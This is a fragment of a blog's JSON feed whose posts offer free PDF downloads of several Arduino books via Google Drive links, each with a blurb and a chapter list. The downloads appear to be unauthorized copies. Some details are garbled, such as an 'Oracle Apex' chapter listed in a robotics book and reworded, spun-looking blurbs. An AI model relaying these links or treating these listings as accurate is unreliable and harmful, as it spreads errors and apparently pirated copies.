target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1818444547800266034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1818444547800266034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-programming-using-matlab.html","title":"Arduino Programming Using Matlab Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXCfhT400WnKTx7zxUe0k7AL0Tz6hkDagQn32ngdm9nn0Exn55zF-1ZpxvHeEemowbhIynNKnMSu7_4J7DV6IeDn90blnet7cTY96xDXC_NHJKY8ZeVM_CTjR7GvpCO9zz4PpdLf0FRZ4\/s72-c\/bookbenefit--Arduino-Programming-Using-Matlab.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-779584994708796924"},"published":{"$t":"2019-07-26T23:34:00.004+01:00"},"updated":{"$t":"2021-11-05T08:30:01.312+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Arduino Robotics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Robotics\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Robotics.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifja-7R10Rl5aS9eXOrwCyPyVx3KGsAI3ITTHBIWYoCC7fXsAl6MmHExgy83d8QqIIrXjLMEwV09ST7hBtpAyUIdxjpX0oZh_gdGUYtmpO-q7Qt_lZumbZUsHtYIJ-bVcT5aVC0V8X4MQ\/s1600\/bookbenefit-Arduino-Robotics.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Robotics pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifja-7R10Rl5aS9eXOrwCyPyVx3KGsAI3ITTHBIWYoCC7fXsAl6MmHExgy83d8QqIIrXjLMEwV09ST7hBtpAyUIdxjpX0oZh_gdGUYtmpO-q7Qt_lZumbZUsHtYIJ-bVcT5aVC0V8X4MQ\/s640\/bookbenefit-Arduino-Robotics.jpg\" title=\"Download Arduino Robotics pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EArduino Robotics\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan dir=\"LTR\"\u003Ethis book will highlight how exactly\nto use your arduino to regulate a number of different robots while providing\nstep-by-step instructions on the complete robot building process. you'll learn\narduino basics along with the characteristics of various kinds of motors found\nin robotics. additionally you discover controller methods and failsafe methods\nand learn to apply these to your project.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Introducing Oracle Apex.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Arduino For Robotics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Let's Get Moving.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Linus The Line-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Wally The Wall-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Making PCBs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: The Bug-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Explorer-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Roboboat.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Lawn-Bot 400.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: The Seg-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: The Battle-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Alternate Control.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Robotics.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 17.5 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 626.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2011.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: John-David Warren, Josh Adams, And Harald Molle.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ZB_Bwluo8o7Ka0VEQOusI3SS_BAMBaLZ\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/779584994708796924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/779584994708796924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-robotics-download-pdf.html","title":"Arduino Robotics Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifja-7R10Rl5aS9eXOrwCyPyVx3KGsAI3ITTHBIWYoCC7fXsAl6MmHExgy83d8QqIIrXjLMEwV09ST7hBtpAyUIdxjpX0oZh_gdGUYtmpO-q7Qt_lZumbZUsHtYIJ-bVcT5aVC0V8X4MQ\/s72-c\/bookbenefit-Arduino-Robotics.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5218890132980339263"},"published":{"$t":"2019-07-26T23:10:00.004+01:00"},"updated":{"$t":"2021-10-31T02:34:31.126+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Workshop A Hands On Introduction with 65 Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Workshop A Hands On Introduction with 65 Projects\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino\u0026nbsp;Workshop A Hands On Introduction with 65 Projects .\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMfxBwe39h3GyoXvitMvorwhnoG6JIonjssUW8gsfrCE7C7q2QPdoiQBmd9GjLD8fcd2LP1hxVAmtN2uaWHh58ezBgvFxyG9SxCmEQEoRU952js4i0GZG145gSJfKEPEl3QJEGm133upo\/s1600\/bookbenefit-Arduino-Workshop-A-Hands-On-Introduction-with-65-Projects.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Workshop A Hands On Introduction with 65 Projects pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMfxBwe39h3GyoXvitMvorwhnoG6JIonjssUW8gsfrCE7C7q2QPdoiQBmd9GjLD8fcd2LP1hxVAmtN2uaWHh58ezBgvFxyG9SxCmEQEoRU952js4i0GZG145gSJfKEPEl3QJEGm133upo\/s640\/bookbenefit-Arduino-Workshop-A-Hands-On-Introduction-with-65-Projects.jpg\" title=\"Download Arduino Workshop A Hands On Introduction with 65 Projects pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EArduino Workshop A Hands On Introduction with 65 Projects Download\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nArduino is really a cheap, flexible and open source microcontroller made to ensure it is easier for hobbyists to utilize electronics within their home-based projects. Via an almost unlimited group of plug-ins, sensors, indicators, screens, engines, and much more, Arduino offers you countless methods to create devices that connect to the planet around you.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Getting Started.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Exploring the Arduino Board and the IDE.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: First Steps.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Building Blocks.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Working with Functions.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Numbers, Variables, and Arithmetic.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Liquid Crystal Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Expanding Your Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Numeric Keypads.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Accepting User Input with Touchscreens.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Meet the Arduino Family.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Motors and Movement.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Using GPS with Your Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Wireless Data.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: Infrared Remote Control.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Reading RFID Tags.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: Data Buses.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 18: RealChapter 1: time Clocks.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 19: The Internet.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 20: Cellular Communications.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Workshop A Hands-On Introduction with 65 Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 10.8 MB.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 394.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: John Boxall.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1EF8K7k7cRRS470jZ1toRyXU4pRWLzwXg\/view\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5218890132980339263"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5218890132980339263"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-workshop-hands-on-introduction.html","title":"Arduino Workshop A Hands On Introduction with 65 Projects Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMfxBwe39h3GyoXvitMvorwhnoG6JIonjssUW8gsfrCE7C7q2QPdoiQBmd9GjLD8fcd2LP1hxVAmtN2uaWHh58ezBgvFxyG9SxCmEQEoRU952js4i0GZG145gSJfKEPEl3QJEGm133upo\/s72-c\/bookbenefit-Arduino-Workshop-A-Hands-On-Introduction-with-65-Projects.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1158232321365206753"},"published":{"$t":"2019-07-26T22:55:00.005+01:00"},"updated":{"$t":"2021-10-31T02:34:03.614+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Learn Electronics With Arduino Apress Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELearn Electronics With Arduino Apress\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELearn Electronics With Arduino Apress\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe3v5YmOwilcE2-mYh1e_Co2QEP8HXgPVtYpJWcbT-ybFAm4W8kIdxcDbHI8XuWjKa1emh90iJ1f2EvOX2lHPMtpzrla39IiJ7E58Y1v2tzROItIgnNiIdkI3k6XLgGRcmms49ME9rXc\/s1600\/Learn-Electronics-With-Arduino-Apress.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Learn Electronics With Arduino Apress pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe3v5YmOwilcE2-mYh1e_Co2QEP8HXgPVtYpJWcbT-ybFAm4W8kIdxcDbHI8XuWjKa1emh90iJ1f2EvOX2lHPMtpzrla39IiJ7E58Y1v2tzROItIgnNiIdkI3k6XLgGRcmms49ME9rXc\/s640\/Learn-Electronics-With-Arduino-Apress.jpg\" title=\"Download Learn Electronics With Arduino Apress pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003ELearn Electronics With Arduino Apress Download pdf\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nLearn Electronics with Arduino will answer these questions to discovering cool and innovative applications for new tech products using modification, reuse, and experimentation techniques. You'll learn electronics concepts while building cool and practical devices and gadgets in line with the Arduino, a cheap and easy-to-program microcontroller board that's changing just how people consider home-brew tech innovation.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Electronic Singing Bird.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Mini Digital Roulette Games.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: An Interactive Light Sequencer Device.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Physical Computing and DC Motor Control.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Motion Control with an Arduino: Servo and Stepper Motor Controls.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: The Music Box.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Fun with Haptics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: LCDs and Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: A Logic Checker.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Man, It’s Hot: Temperature Measurement and Control.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Learn Electronics With Arduino Apress,\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2017\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Don Wilcher.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/11bBh0Pwnqf1J2-pixrEUPtjVm42azi3q\/view\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1158232321365206753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1158232321365206753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/learn-electronics-with-arduino-apress.html","title":"Learn Electronics With Arduino Apress Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe3v5YmOwilcE2-mYh1e_Co2QEP8HXgPVtYpJWcbT-ybFAm4W8kIdxcDbHI8XuWjKa1emh90iJ1f2EvOX2lHPMtpzrla39IiJ7E58Y1v2tzROItIgnNiIdkI3k6XLgGRcmms49ME9rXc\/s72-c\/Learn-Electronics-With-Arduino-Apress.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6307062571720798729"},"published":{"$t":"2019-07-26T22:37:00.003+01:00"},"updated":{"$t":"2021-10-31T02:31:53.506+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Applied: Comprehensive Projects for Everyday Electronics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003C\/b\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003EArduino Applied: Comprehensive Projects for Everyday Electronics\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Applied: Comprehensive Projects for Everyday Electronics\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBlLf7Tk8U5wfF1M_Elk15ZOWMPkipbYsh9E4hC6O-F562441lS7pRhYNpyk_hPWF93HHBnqudBaKqJj3HtrrVjoluKO0iRk6M6bewf_7EevnU6BPbgWik2nBok55t60_kF5he0ii7mJI\/s1600\/bookbenefit-Arduino-Applied-Comprehensive-Projects-for-Everyday-Electronics.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Applied: Comprehensive Projects for Everyday Electronics pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBlLf7Tk8U5wfF1M_Elk15ZOWMPkipbYsh9E4hC6O-F562441lS7pRhYNpyk_hPWF93HHBnqudBaKqJj3HtrrVjoluKO0iRk6M6bewf_7EevnU6BPbgWik2nBok55t60_kF5he0ii7mJI\/s640\/bookbenefit-Arduino-Applied-Comprehensive-Projects-for-Everyday-Electronics.jpg\" title=\"Download Arduino Applied: Comprehensive Projects for Everyday Electronics pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-size: medium; text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003Cspan style=\"color: red;\"\u003EArduino Applied: Comprehensive Projects for Everyday Electronics\u003C\/span\u003E\u0026nbsp;pdf.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #134f5c;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nLearn to create complex Arduino projects, divide them into smaller projects, then refine them, thereby expanding your knowledge of each topic. Arduino Uno will undoubtedly be used in a variety of applications such as for example LED flashing, mapping having a mobile Global positioning system, and downloading information to the web.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr 